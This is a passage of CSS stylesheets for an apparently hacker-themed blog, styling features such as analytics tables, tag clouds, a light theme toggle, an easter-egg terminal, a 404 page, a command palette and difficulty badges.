  text-transform: lowercase;
  letter-spacing: 1px;
  margin: 1.5rem 0 .75rem;
}
.analytics-table { display: flex; flex-direction: column; gap: .3rem; }
.analytics-row {
  display: grid;
  grid-template-columns: 1fr auto auto;
  gap: 1rem;
  padding: .5rem .75rem;
  border: 1px solid rgba(0, 255, 140, 0.1);
  border-radius: 4px;
  font-size: 13px;
  align-items: center;
}
.analytics-row .a-status {
  font-family: monospace;
  font-size: 11px;
  padding: 2px 6px;
  border: 1px solid rgba(0, 255, 140, 0.25);
  border-radius: 3px;
  color: var(--green, #00ff8c);
}
.analytics-row .a-status.is-draft {
  color: #ffb347;
  border-color: rgba(255, 179, 71, 0.4);
}
.analytics-row .a-views {
  font-family: monospace;
  color: var(--green, #00ff8c);
  font-weight: 600;
}
.analytics-tags { display: flex; flex-wrap: wrap; gap: .4rem; }
.a-tag {
  font-family: monospace;
  font-size: 12px;
  padding: 4px 8px;
  border: 1px solid rgba(0, 255, 140, 0.2);
  border-radius: 3px;
}
.a-tag b { color: var(--green, #00ff8c); }

/* Prism theme overrides — blend with hacker palette */
.post-body pre[class*="language-"],
.post-body code[class*="language-"] {
  background: #0a0a0a !important;
  text-shadow: none !important;
  font-family: 'Fira Code', monospace !important;
}
.post-body .token.comment,
.post-body .token.prolog,
.post-body .token.doctype,
.post-body .token.cdata { color: #6a6a6a; }
.post-body .token.punctuation { color: #8899aa; }
.post-body .token.property,
.post-body .token.tag,
.post-body .token.boolean,
.post-body .token.number,
.post-body .token.constant,
.post-body .token.symbol,
.post-body .token.deleted { color: #ffb347; }
.post-body .token.selector,
.post-body .token.attr-name,
.post-body .token.string,
.post-body .token.char,
.post-body .token.builtin,
.post-body .token.inserted { color: #7cffb2; }
.post-body .token.operator,
.post-body .token.entity,
.post-body .token.url,
.post-body .token.variable { color: #00ff8c; }
.post-body .token.atrule,
.post-body .token.attr-value,
.post-body .token.keyword { color: #00ff8c; font-weight: 600; }
.post-body .token.function,
.post-body .token.class-name { color: #7cffb2; }
.post-body .token.regex,
.post-body .token.important { color: #ffb347; }
</file>
<file: css/features-2.css>
/* ─────────────────────────────────────────────
   Batch 2 feature styles
   ───────────────────────────────────────────── */

/* feat: view count badge on blog cards */
.view-count-badge {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  font-family: monospace;
  font-size: 11px;
  padding: 2px 7px;
  border-radius: 3px;
  background: rgba(0, 255, 140, 0.06);
  color: rgba(0, 255, 140, 0.85);
  margin-left: 0.5rem;
}

/* feat: search highlight */
mark.search-hl {
  background: rgba(0, 255, 140, 0.25);
  color: #fff;
  padding: 0 1px;
  border-radius: 2px;
}

/* feat: footnotes */
.fn-ref a {
  color: var(--green, #00ff8c);
  text-decoration: none;
  font-size: 0.75em;
  padding: 0 2px;
}
.fn-ref a:hover { text-decoration: underline; }
.footnotes {
  margin-top: 2.5rem;
  padding-top: 1.5rem;
  border-top: 1px dashed rgba(0, 255, 140, 0.2);
  font-size: 0.9em;
}
.footnotes h3 {
  font-family: monospace;
  color: var(--green, #00ff8c);
  font-size: 13px;
  letter-spacing: 1px;
  margin: 0 0 1rem;
}
.footnotes ol { padding-left: 1.5rem; }
.footnotes li { margin-bottom: 0.5rem; }
.fn-back {
  color: var(--green, #00ff8c);
  text-decoration: none;
  margin-left: 4px;
}

/* feat: tag autocomplete dropdown */
.tag-autocomplete {
  position: absolute;
  z-index: 20;
  min-width: 200px;
  max-width: 100%;
  margin-top: 2px;
  background: #0a0a0a;
  border: 1px solid rgba(0, 255, 140, 0.35);
  border-radius: 4px;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.5);
  overflow: hidden;
}
.tag-auto-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 6px 10px;
  font-family: monospace;
  font-size: 12px;
  cursor: pointer;
  color: var(--text, #e6edf3);
}
.tag-auto-item.active,
.tag-auto-item:hover {
  background: rgba(0, 255, 140, 0.12);
  color: var(--green, #00ff8c);
}
.tag-auto-count {
  font-size: 10px;
  opacity: 0.6;
  margin-left: 10px;
}
#editor-tags { position: relative; }
.editor-group:has(#editor-tags) { position: relative; }

/* feat: word count goal ring */
.wc-goal {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-family: monospace;
  font-size: 11px;
  opacity: 0.85;
  margin-left: 1rem;
}
.wc-ring-wrap { display: inline-flex; }
.wc-ring-bg {
  fill: none;
  stroke: rgba(0, 255, 140, 0.15);
  stroke-width: 2;
}
.wc-ring-fg {
  fill: none;
  stroke: var(--green, #00ff8c);
  stroke-width: 2;
  stroke-linecap: round;
  transform: rotate(-90deg);
  transform-origin: 10px 10px;
  transition: stroke-dashoffset 0.25s ease;
}
.wc-goal.wc-done .wc-ring-fg { stroke: #7cffb2; }
.wc-goal.wc-done .wc-goal-label { color: #7cffb2; }
.wc-goal-edit {
  background: transparent;
  border: none;
  color: rgba(230, 237, 243, 0.5);
  cursor: pointer;
  font-size: 11px;
  padding: 0 4px;
}
.wc-goal-edit:hover { color: var(--green, #00ff8c); }

/* feat: inline row actions */
.inline-actions {
  display: inline-flex;
  gap: 4px;
  margin-left: auto;
}
.inline-btn {
  font-family: monospace;
  font-size: 11px;
  padding: 3px 8px;
  border: 1px solid rgba(0, 255, 140, 0.25);
  border-radius: 3px;
  background: transparent;
  color: var(--text, #e6edf3);
  cursor: pointer;
  transition: background 0.15s, border-color 0.15s;
}
.inline-btn:hover {
  background: rgba(0, 255, 140, 0.1);
  border-color: var(--green, #00ff8c);
  color: var(--green, #00ff8c);
}
.inline-btn.danger:hover {
  background: rgba(255, 80, 80, 0.12);
  border-color: rgba(255, 80, 80, 0.6);
  color: #ff6b6b;
}

/* feat: cursor trail */
.cursor-trail {
  position: absolute;
  pointer-events: none;
  color: rgba(0, 255, 140, 0.55);
  font-family: 'Fira Code', monospace;
  font-size: 14px;
  z-index: 9997;
  animation: trailFade 0.7s ease-out forwards;
  user-select: none;
  transform: translate(-50%, -50%);
}
@keyframes trailFade {
  0%   { opacity: 0.8; transform: translate(-50%, -50%) scale(1); }
  100% { opacity: 0; transform: translate(-50%, -80%) scale(0.6); }
}
.trail-toggle {
  background: transparent;
  border: 1px solid rgba(0, 255, 140, 0.2);
  color: rgba(0, 255, 140, 0.6);
  font-family: monospace;
  font-size: 11px;
  padding: 2px 8px;
  border-radius: 3px;
  cursor: pointer;
  margin-left: 0.5rem;
  transition: background 0.15s, border-color 0.15s, color 0.15s;
}
.trail-toggle:hover { background: rgba(0, 255, 140, 0.08); color: var(--green, #00ff8c); }
.trail-toggle[aria-pressed="true"] {
  background: rgba(0, 255, 140, 0.12);
  border-color: var(--green, #00ff8c);
  color: var(--green, #00ff8c);
}

/* feat: nav progress bar */
#nav-progress {
  position: fixed;
  top: 0; left: 0;
  height: 2px;
  width: 0%;
  background: var(--green, #00ff8c);
  box-shadow: 0 0 10px rgba(0, 255, 140, 0.7);
  z-index: 10001;
  transition: width 0.4s ease-out, opacity 0.2s;
  opacity: 0;
  pointer-events: none;
}
#nav-progress.active { opacity: 1; }

/* feat: archive + tags pages */
.archive-page, .tags-page {
  max-width: 880px;
  margin: 0 auto;
  padding: 1rem 1.5rem 4rem;
}
.archive-year {
  margin-bottom: 2.5rem;
}
.archive-year-title, .tag-group-title {
  font-family: monospace;
  color: var(--green, #00ff8c);
  font-size: 22px;
  border-bottom: 1px dashed rgba(0, 255, 140, 0.2);
  padding-bottom: 0.5rem;
  margin: 0 0 1rem;
  display: flex;
  align-items: baseline;
  gap: 0.75rem;
}
.archive-year-count, .tag-group-n {
  font-size: 13px;
  opacity: 0.55;
  font-weight: normal;
}
.archive-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.archive-item {
  display: grid;
  grid-template-columns: 70px 1fr auto;
  gap: 1rem;
  padding: 0.6rem 0.8rem;
  border-radius: 4px;
  text-decoration: none;
  color: var(--text, #e6edf3);
  border: 1px solid transparent;
  transition: background 0.15s, border-color 0.15s, transform 0.15s;
  font-size: 14px;
  align-items: center;
}
.archive-item:hover {
  background: rgba(0, 255, 140, 0.04);
  border-color: rgba(0, 255, 140, 0.25);
  transform: translateX(2px);
}
.archive-date {
  font-family: monospace;
  font-size: 12px;
  opacity: 0.6;
}
.archive-title { font-weight: 500; }
.archive-tags {
  font-family: monospace;
  font-size: 11px;
  color: var(--green, #00ff8c);
  opacity: 0.75;
}
@media (max-width: 560px) {
  .archive-item { grid-template-columns: 55px 1fr; }
  .archive-tags { display: none; }
}

/* Tag cloud */
.tag-cloud {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem 0.75rem;
  margin-bottom: 2.5rem;
  line-height: 2;
}
.tag-cloud-item {
  font-family: monospace;
  color: var(--green, #00ff8c);
  text-decoration: none;
  border: 1px solid rgba(0, 255, 140, 0.18);
  padding: 3px 10px;
  border-radius: 4px;
  transition: background 0.15s, border-color 0.15s, transform 0.15s;
}
.tag-cloud-item:hover {
  background: rgba(0, 255, 140, 0.1);
  border-color: var(--green, #00ff8c);
  transform: translateY(-2px);
}
.tag-cloud-n { opacity: 0.55; font-size: 0.7em; margin-left: 2px; }
.tag-group { margin-bottom: 2.5rem; }

/* feat: mobile nav smooth slide */
.nav-links {
  transition: max-height 0.28s ease, opacity 0.2s ease;
}
@media (max-width: 768px) {
  .nav-links:not(.open) {
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    pointer-events: none;
  }
  .nav-links.open {
    max-height: 500px;
    opacity: 1;
    pointer-events: auto;
  }
}
</file>
<file: css/features-3.css>
/* ─────────────────────────────────────────────
   features-3.css — Batch 3 styles
   ───────────────────────────────────────────── */

/* ── Fira Code for the whole site ── */
@import url('https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600;700&display=swap');

/* ── feat: prefers-reduced-motion ── */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}

/* ── feat: dark/light theme toggle button ── */
.theme-toggle {
  background: transparent;
  border: 1px solid rgba(0, 255, 140, 0.25);
  color: rgba(0, 255, 140, 0.75);
  font-size: 14px;
  width: 32px; height: 32px;
  border-radius: 50%;
  cursor: pointer;
  display: inline-flex; align-items: center; justify-content: center;
  transition: background 0.2s, border-color 0.2s, color 0.2s, transform 0.2s;
  margin-right: 0.4rem;
}
.theme-toggle:hover {
  background: rgba(0, 255, 140, 0.1);
  border-color: var(--green, #00ff8c);
  color: var(--green, #00ff8c);
  transform: rotate(20deg);
}
[data-theme="light"] .theme-toggle { border-color: rgba(0,0,0,0.25); color: #333; }

/* ── Light theme vars ── */
[data-theme="light"] {
  --bg: #f8fafb;
  --bg-raised: #ffffff;
  --bg-card: #ffffff;
  --bg-code: #f0f4f8;
  --text: #1a2332;
  --text-dim: #5a6a7a;
  --text-heading: #0a1628;
  --green: #0a7c44;
  --border: #d0dae6;
  --border-light: #e4ecf4;
}
[data-theme="light"] .scanlines { display: none; }
[data-theme="light"] canvas#matrix-bg { display: none; }

/* ── feat: share button on posts ── */
.post-share-btn {
  background: transparent;
  border: 1px solid rgba(0, 255, 140, 0.25);
  color: rgba(0, 255, 140, 0.85);
  font-family: 'Fira Code', monospace;
  font-size: 12px;
  padding: 3px 10px;
  border-radius: 4px;
  cursor: pointer;
  transition: background 0.15s, border-color 0.15s, transform 0.15s;
  white-space: nowrap;
}
.post-share-btn:hover {
  background: rgba(0, 255, 140, 0.1);
  border-color: var(--green, #00ff8c);
  transform: translateY(-1px);
}

/* ── feat: last-read dim ── */
.post-read { opacity: 0.6; }
.post-read:hover { opacity: 1; transition: opacity 0.15s; }
.post-read::after {
  content: '✓ read';
  position: absolute; top: 0.5rem; right: 0.5rem;
  font-family: monospace; font-size: 10px;
  color: var(--green, #00ff8c); opacity: 0.6;
  pointer-events: none;
}

/* ── feat: bulk actions bar ── */
.bulk-bar {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.6rem 1rem;
  background: rgba(0, 255, 140, 0.08);
  border: 1px solid rgba(0, 255, 140, 0.3);
  border-radius: 6px;
  margin-bottom: 0.75rem;
  flex-wrap: wrap;
}
.bulk-count {
  font-family: monospace;
  font-size: 12px;
  color: var(--green, #00ff8c);
  margin-right: 0.5rem;
  font-weight: 600;
}
.bulk-checkbox {
  width: 15px; height: 15px;
  accent-color: var(--green, #00ff8c);
  cursor: pointer;
  flex-shrink: 0;
  margin-right: 4px;
}

/* ── feat: version history modal ── */
.history-modal-content {
  max-width: 560px;
  width: 90vw;
}
.history-list {
  max-height: 320px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  margin: 1rem 0;
}
.history-item {
  border: 1px solid rgba(0, 255, 140, 0.2);
  border-radius: 4px;
  padding: 0.6rem 0.8rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
  background: rgba(0, 255, 140, 0.03);
}
.history-item-meta {
  display: flex;
  flex-direction: column;
  gap: 2px;
  min-width: 130px;
}
.history-ts { font-family: monospace; font-size: 11px; opacity: 0.8; }
.history-wc { font-family: monospace; font-size: 10px; color: var(--green, #00ff8c); opacity: 0.7; }
.history-title { flex: 1; font-size: 13px; font-weight: 500; }

/* ── feat: scheduling option ── */
#schedule-hint { font-size: 11px; }

/* ── feat: drag-to-reorder ── */
[draggable="true"] { cursor: grab; user-select: none; }
[draggable="true"]:active { cursor: grabbing; }
.dragging { opacity: 0.4; }
.drag-over { outline: 2px dashed var(--green, #00ff8c); outline-offset: 2px; }

/* ── feat: analytics tab styles ── */
.analytics-stats {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
  gap: 1rem;
  margin-bottom: 2rem;
}
.analytics-stat {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 1rem;
  border: 1px solid rgba(0, 255, 140, 0.2);
  border-radius: 6px;
  background: rgba(0, 255, 140, 0.03);
}
.analytics-n {
  font-family: 'Fira Code', monospace;
  font-size: 32px;
  font-weight: 700;
  color: var(--green, #00ff8c);
  line-height: 1;
}
.analytics-label {
  font-family: monospace;
  font-size: 11px;
  opacity: 0.65;
  margin-top: 4px;
  text-align: center;
}
.analytics-section-title {
  font-family: monospace;
  color: var(--green, #00ff8c);
  font-size: 13px;
  letter-spacing: 1px;
  margin: 1.5rem 0 0.75rem;
}
.analytics-posts-list { display: flex; flex-direction: column; gap: 6px; }
.analytics-post-row {
  display: grid;
  grid-template-columns: 24px 1fr 120px 48px;
  align-items: center;
  gap: 0.75rem;
  font-size: 13px;
}
.analytics-rank { font-family: monospace; font-size: 11px; opacity: 0.5; text-align: right; }
.analytics-post-title { font-weight: 500; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.analytics-bar-wrap { height: 4px; background: rgba(0,255,140,0.1); border-radius: 2px; overflow: hidden; }
.analytics-bar { height: 100%; background: var(--green, #00ff8c); border-radius: 2px; transition: width 0.5s ease; }
.analytics-views { font-family: monospace; font-size: 12px; color: var(--green, #00ff8c); text-align: right; }
.analytics-tag-cloud { display: flex; flex-wrap: wrap; gap: 0.5rem; margin-top: 0.5rem; }
.analytics-tag-chip {
  font-family: monospace; font-size: 12px;
  padding: 3px 8px; border-radius: 3px;
  background: rgba(0,255,140,0.08);
  border: 1px solid rgba(0,255,140,0.2);
  color: var(--green, #00ff8c);
}
.analytics-tag-n { opacity: 0.65; margin-left: 3px; }
.analytics-loading { padding: 2rem; }

/* ── feat: Konami Easter egg terminal ── */
.easter-term {
  position: fixed;
  bottom: 2rem; right: 2rem;
  width: 560px; max-width: calc(100vw - 2rem);
  background: #0a0a0a;
  border: 1px solid var(--green, #00ff8c);
  border-radius: 8px;
  box-shadow: 0 0 40px rgba(0,255,140,0.25), 0 20px 40px rgba(0,0,0,0.7);
  z-index: 9999;
  font-family: 'Fira Code', monospace;
  overflow: hidden;
  animation: termSlideIn 0.25s ease;
}
@keyframes termSlideIn {
  from { opacity: 0; transform: translateY(20px) scale(0.97); }
  to   { opacity: 1; transform: translateY(0) scale(1); }
}
.easter-term-bar {
  background: rgba(0,255,140,0.08);
  border-bottom: 1px solid rgba(0,255,140,0.2);
  padding: 8px 12px;
  display: flex; align-items: center; gap: 6px;
}
.easter-term-title { flex:1; font-size: 12px; opacity: 0.7; }
.easter-term-close {
  background: transparent; border: none;
  color: rgba(230,237,243,0.5); cursor: pointer; font-size: 14px;
  padding: 0 4px; transition: color 0.15s;
}
.easter-term-close:hover { color: var(--green, #00ff8c); }
.easter-term-body {
  padding: 10px 14px;
  min-height: 180px; max-height: 260px;
  overflow-y: auto;
  font-size: 13px; line-height: 1.6;
}
.et-line { margin: 0; white-space: pre-wrap; word-break: break-all; }
.et-green { color: var(--green, #00ff8c); }
.et-err   { color: #ff6b6b; }
.dim.et-line { opacity: 0.65; }
.easter-term-input-row {
  display: flex; align-items: center;
  padding: 8px 14px;
  border-top: 1px solid rgba(0,255,140,0.15);
  gap: 4px;
}
.easter-term-prompt { color: var(--green, #00ff8c); font-size: 13px; white-space: nowrap; }
#easter-term-input {
  flex: 1; background: transparent; border: none; outline: none;
  color: #e6edf3; font-family: 'Fira Code', monospace; font-size: 13px;
  caret-color: var(--green, #00ff8c);
}

/* ── feat: typewriter hero subtitle ── */
#hero-typewriter {
  display: inline-block;
  border-right: 2px solid var(--green, #00ff8c);
  padding-right: 2px;
  animation: twCaret 0.9s steps(2, end) infinite;
  min-height: 1.2em;
}
@keyframes twCaret {
  0%, 49%  { border-right-color: var(--green, #00ff8c); }
  50%, 100% { border-right-color: transparent; }
}
@media (prefers-reduced-motion: reduce) {
  #hero-typewriter { animation: none; border-right-color: transparent; }
}

/* ── feat: status timer ── */
.status-timer {
  font-family: 'Fira Code', monospace;
  font-size: 11px;
  opacity: 0.6;
}

/* ── feat: 404 page upgrade ── */
.error-page-v2 {
  display: flex; align-items: center; justify-content: center;
  min-height: calc(100vh - 120px);
  padding: 2rem;
}
.error-terminal {
  width: 100%; max-width: 600px;
  background: #050505;
  border: 1px solid rgba(0,255,140,0.35);
  border-radius: 10px;
  box-shadow: 0 0 50px rgba(0,255,140,0.15), 0 20px 60px rgba(0,0,0,0.6);
  overflow: hidden;
}
.error-term-bar {
  background: #0f0f0f;
  border-bottom: 1px solid rgba(0,255,140,0.15);
  padding: 10px 16px;
  display: flex; align-items: center; gap: 7px;
}
.error-dot {
  width: 12px; height: 12px; border-radius: 50%;
}
.error-dot.red   { background: #ff5f57; }
.error-dot.amber { background: #ffbd2e; }
.error-dot.green { background: #28ca42; }
.error-term-title {
  flex: 1; text-align: center; font-family: monospace; font-size: 12px; opacity: 0.6;
}
.error-term-body {
  padding: 1.25rem 1.5rem;
  font-family: 'Fira Code', monospace;
  font-size: 13px; line-height: 1.8;
}
.error-line { margin: 0; }
.error-output { opacity: 0.85; margin-left: 0; padding-left: 0; }
.error-green { color: #00ff8c; }
.error-blue  { color: #4f8fff; }
.error-dim   { opacity: 0.6; }
.error-path  { color: #ff6b6b; }
.error-cursor {
  display: inline-block; color: var(--green, #00ff8c);
  animation: termBlink 1s steps(2,end) infinite;
}
.error-cursor.done { animation: none; opacity: 0; }
@keyframes termBlink { 0%,49% { opacity:1; } 50%,100% { opacity:0; } }
.error-typewriter { color: var(--text, #e6edf3); }
.error-404-big {
  font-family: 'Fira Code', monospace;
  font-size: clamp(60px, 15vw, 120px);
  font-weight: 700;
  color: var(--green, #00ff8c);
  opacity: 0.12;
  text-align: right;
  padding: 0 1.5rem;
  line-height: 1;
  margin-top: -1rem;
  letter-spacing: -4px;
  user-select: none;
}
.error-actions {
  display: flex; gap: 0.75rem; flex-wrap: wrap;
  padding: 1rem 1.5rem 1.5rem;
}

@media (max-width: 480px) {
  .easter-term { bottom: 0; right: 0; width: 100%; border-radius: 8px 8px 0 0; }
  .error-page-v2 { padding: 1rem; }
}
</file>
<file: css/features-4.css>
/* ─────────────────────────────────────────────
   features-4.css — Batch 4 styles
   ───────────────────────────────────────────── */

/* ── feat: Inter / DM Sans body text ── */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&family=Fira+Code:wght@400;500;600;700&display=swap');

body, p, li, td, th, label, input, select, textarea, button {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
}
code, pre, kbd, .site-logo, .section-label, .post-meta-item,
.admin-btn, .editor-input, .tag, .blog-search-bar, .wc-goal,
.analytics-n, .archive-date, .tag-cloud-item, .flesch-badge,
.cmd-input-row input, .cmd-prompt, .easter-term, #easter-term-input,
.error-term-body, .typing-prompt, .typing-input-wrap {
  font-family: 'Fira Code', monospace;
}

/* ── feat: print stylesheet ── */
@media print {
  canvas, .scanlines, nav, header, footer, .post-back-link,
  .post-bottom-nav, .post-pn-nav, .post-related, .post-sidebar-toc,
  .post-toc-bar, #back-to-top, #back-to-top-global,
  #reading-progress, #post-search-panel, .post-share-btn,
  #nav-progress, .page-transition { display: none !important; }
  body { background: #fff !important; color: #000 !important; }
  a { color: #000 !important; text-decoration: underline; }
  pre, code { background: #f4f4f4 !important; color: #000 !important; border: 1px solid #ccc; }
  .post-hero { padding: 0 !important; }
  .post-body { max-width: 100% !important; }
}

/* ── feat: back-to-top (all pages) ── */
.back-to-top-btn {
  position: fixed;
  bottom: 2rem; right: 2rem;
  width: 42px; height: 42px;
  background: rgba(0, 255, 140, 0.08);
  border: 1px solid rgba(0, 255, 140, 0.35);
  border-radius: 50%;
  color: var(--green, #00ff8c);
  font-size: 18px;
  cursor: pointer;
  display: flex; align-items: center; justify-content: center;
  opacity: 0; pointer-events: none;
  transition: opacity 0.2s ease, transform 0.2s ease, background 0.2s ease;
  z-index: 900;
}
.back-to-top-btn.visible { opacity: 1; pointer-events: auto; }
.back-to-top-btn:hover {
  background: rgba(0, 255, 140, 0.18);
  transform: translateY(-3px);
  box-shadow: 0 0 12px rgba(0, 255, 140, 0.3);
}

/* ── feat: in-post search panel ── */
.post-search-panel {
  position: fixed;
  top: 60px; right: 1rem;
  z-index: 5000;
  background: #0a0a0a;
  border: 1px solid rgba(0, 255, 140, 0.4);
  border-radius: 8px;
  padding: 8px 12px;
  display: flex; align-items: center; gap: 6px;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.6);
  min-width: 320px;
  animation: slideDown 0.18s ease;
}
.post-search-panel.hidden { display: none; }
@keyframes slideDown { from { opacity:0; transform:translateY(-8px); } to { opacity:1; transform:translateY(0); } }
.psp-prompt { color: var(--green, #00ff8c); font-family: 'Fira Code', monospace; font-size: 14px; }
#post-search-input {
  flex: 1; background: transparent; border: none; outline: none;
  color: #e6edf3; font-family: 'Fira Code', monospace; font-size: 13px;
  caret-color: var(--green, #00ff8c);
}
.psp-count {
  font-family: monospace; font-size: 11px;
  color: rgba(0, 255, 140, 0.8); white-space: nowrap;
}
.psp-nav, .psp-close {
  background: transparent; border: 1px solid rgba(0,255,140,0.2);
  border-radius: 3px; color: rgba(230,237,243,0.7);
  cursor: pointer; font-size: 12px; padding: 2px 6px;
  transition: background 0.15s, color 0.15s;
}
.psp-nav:hover, .psp-close:hover {
  background: rgba(0,255,140,0.1); color: var(--green, #00ff8c);
}
mark.post-search-hl {
  background: rgba(0, 255, 140, 0.25); color: #fff; border-radius: 2px;
}
mark.post-search-hl.current {
  background: rgba(0, 255, 140, 0.55); outline: 1px solid var(--green, #00ff8c);
}

/* ── feat: sticky sidebar TOC ── */
.post-sidebar-toc {
  display: none;
}
/* Only show when the viewport is wide enough that the sidebar
   doesn't overlap the article (article max-width ~960px, need
   960px + 2×200px + 2×40px padding = ~1440px minimum) */
@media (min-width: 1440px) {
  .post-sidebar-toc {
    display: block;
    position: fixed;
    top: 90px;
    right: 24px;
    width: 230px;
    background: var(--bg-raised, rgba(10,10,10,0.92));
    border: 1px solid var(--accent-border, rgba(0,255,140,0.15));
    border-radius: 6px;
    padding: 12px 14px;
    backdrop-filter: blur(8px);
    z-index: 100;
    max-height: calc(100vh - 110px);
    overflow-y: auto;
  }
}
.toc-sidebar-label {
  font-family: 'Fira Code', monospace;
  font-size: 10px;
  color: var(--accent, #00ff8c);
  opacity: 0.7;
  letter-spacing: 1px;
  margin: 0 0 8px;
  text-transform: uppercase;
  white-space: nowrap;
  overflow: hidden;
}
#toc-sidebar-nav {
  display: flex;
  flex-direction: column;
}
.toc-sb-item {
  display: block;
  font-size: 12px;
  color: var(--text-dim, rgba(230,237,243,0.65));
  text-decoration: none;
  padding: 4px 0;
  line-height: 1.4;
  transition: color 0.15s;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.toc-sb-item::before {
  content: '› ';
  color: var(--accent, #00ff8c);
  opacity: 0.5;
  font-size: 14px;
  transition: opacity 0.15s;
}
.toc-sb-item.toc-sb-h3 {
  padding-left: 14px;
  font-size: 11px;
}
.toc-sb-item.toc-sb-h3::before {
  content: '· ';
  font-size: 12px;
}
.toc-sb-item.active { color: var(--green, #00ff8c); }
.toc-sb-item.active::before { opacity: 1; }
.toc-sb-item:hover { color: var(--green, #00ff8c); }
.toc-sb-item:hover::before { opacity: 1; }

/* ── feat: copy-link on headings ── */
.heading-anchor {
  background: transparent; border: none;
  color: rgba(0, 255, 140, 0.45); cursor: pointer;
  font-size: 0.7em; padding: 0 4px;
  opacity: 0; transition: opacity 0.15s;
  vertical-align: middle;
}
h2:hover .heading-anchor, h3:hover .heading-anchor, h4:hover .heading-anchor { opacity: 1; }
.heading-anchor:hover { color: var(--green, #00ff8c); }

/* ── feat: image lightbox ── */
.lightbox {
  position: fixed; inset: 0;
  background: rgba(0, 0, 0, 0.92);
  z-index: 9998;
  display: flex; align-items: center; justify-content: center;
  opacity: 0; pointer-events: none;
  transition: opacity 0.2s ease;
}
.lightbox.open { opacity: 1; pointer-events: auto; }
.lightbox-inner { text-align: center; max-width: 95vw; max-height: 90vh; }
.lightbox-img {
  max-width: 95vw; max-height: 85vh;
  object-fit: contain; border-radius: 4px;
  box-shadow: 0 20px 60px rgba(0,0,0,0.8);
}
.lightbox-caption {
  color: rgba(230, 237, 243, 0.7); font-size: 13px;
  margin-top: 0.75rem;
}
.lightbox-close {
  position: fixed; top: 1rem; right: 1.5rem;
  background: rgba(0,0,0,0.5); border: 1px solid rgba(255,255,255,0.2);
  color: #fff; font-size: 22px; width: 40px; height: 40px;
  border-radius: 50%; cursor: pointer;
  display: flex; align-items: center; justify-content: center;
  transition: background 0.15s;
}
.lightbox-close:hover { background: rgba(0, 255, 140, 0.2); }

/* ── feat: code filename labels ── */
.code-filename {
  font-family: 'Fira Code', monospace;
  font-size: 11px;
  background: rgba(0, 255, 140, 0.08);
  border-bottom: 1px solid rgba(0, 255, 140, 0.2);
  color: rgba(0, 255, 140, 0.85);
  padding: 4px 12px;
  border-radius: 4px 4px 0 0;
  margin-bottom: -4px;
  letter-spacing: 0.3px;
}

/* ── feat: difficulty badge ── */
.difficulty-badge {
  display: inline-flex; align-items: center;
  font-family: 'Fira Code', monospace; font-size: 10px;
  padding: 2px 8px; border-radius: 3px; font-weight: 600;
  letter-spacing: 0.5px; text-transform: uppercase;
  margin-left: 6px;
}
.difficulty-easy     { background: rgba(0, 255, 140, 0.15); color: #00ff8c; border: 1px solid rgba(0,255,140,0.4); }
.difficulty-medium   { background: rgba(255, 179, 71, 0.15); color: #ffb347; border: 1px solid rgba(255,179,71,0.4); }
.difficulty-hard     { background: rgba(255, 107, 107, 0.15); color: #ff6b6b; border: 1px solid rgba(255,107,107,0.4); }
.difficulty-insane   { background: rgba(180, 0, 255, 0.15); color: #c061ff; border: 1px solid rgba(180,0,255,0.4); }

/* ── feat: command palette ── */
.cmd-palette {
  position: fixed; inset: 0;
  z-index: 9995;
  display: flex; align-items: flex-start; justify-content: center;
  padding-top: 15vh;
}
.cmd-palette.hidden { display: none; }
.cmd-backdrop {
  position: absolute; inset: 0;
  background: rgba(0, 0, 0, 0.65);
  backdrop-filter: blur(3px);
}
.cmd-box {
  position: relative; z-index: 1;
  width: 580px; max-width: calc(100vw - 2rem);
  background: #0a0a0a;
  border: 1px solid rgba(0, 255, 140, 0.4);
  border-radius: 10px;
  box-shadow: 0 0 0 1px rgba(0,255,140,0.1), 0 24px 64px rgba(0,0,0,0.8);
  overflow: hidden;
  animation: cmdSlideIn 0.15s ease;
}
@keyframes cmdSlideIn { from { opacity:0; transform:scale(0.97) translateY(-8px); } to { opacity:1; transform:scale(1) translateY(0); } }
.cmd-input-row {
  display: flex; align-items: center; gap: 8px;
  padding: 12px 16px;
  border-bottom: 1px solid rgba(0,255,140,0.1);
}
.cmd-prompt { color: var(--green, #00ff8c); font-size: 16px; flex-shrink: 0; }
#cmd-input {
  flex: 1; background: transparent; border: none; outline: none;
  color: #e6edf3; font-size: 16px; font-family: 'Inter', sans-serif;
  caret-color: var(--green, #00ff8c);
}
.cmd-esc {
  font-family: 'Fira Code', monospace; font-size: 10px;
  padding: 2px 6px; border: 1px solid rgba(255,255,255,0.15);
  border-radius: 3px; color: rgba(255,255,255,0.4);
  flex-shrink: 0;
}
.cmd-results { max-height: 380px; overflow-y: auto; padding: 6px; }
.cmd-item {
  display: flex; align-items: center; gap: 10px;
  padding: 8px 10px; border-radius: 6px;
  text-decoration: none; color: #e6edf3;
  cursor: pointer; font-size: 14px;
  transition: background 0.1s;
  border: none; background: transparent; width: 100%; text-align: left;
}
.cmd-item.active { background: rgba(0, 255, 140, 0.1); }
.cmd-item:hover { background: rgba(0, 255, 140, 0.08); }
.cmd-item-icon { font-size: 14px; width: 22px; text-align: center; flex-shrink: 0; }
.cmd-item-body { display: flex; flex-direction: column; flex: 1; min-width: 0; }
.cmd-item-label { font-weight: 500; }
